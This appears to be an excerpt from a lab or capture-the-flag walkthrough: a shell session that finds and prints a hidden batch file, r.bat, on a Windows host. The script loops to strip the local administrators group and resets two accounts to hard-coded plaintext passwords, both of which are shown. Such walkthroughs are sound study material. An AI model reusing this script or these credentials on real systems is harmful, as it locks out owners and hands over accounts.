 PS C:\windows\system32> cd "c:\Program Files\WindowsPowershell\Modules\PackageManagement"
cd "c:\Program Files\WindowsPowershell\Modules\PackageManagement"
PS C:\Program Files\WindowsPowershell\Modules\PackageManagement> ls -force
ls -force
Directory: C:\Program Files\WindowsPowershell\Modules\PackageManagement
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/26/2018 11:37 PM 1.0.0.1
-a-h-- 8/21/2020 12:56 PM 247 r.bat
PS C:\Program Files\WindowsPowershell\Modules\PackageManagement> cat r.bat
cat r.bat
@echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT
PS C:\Program Files\WindowsPowershell\Modules\PackageManagement>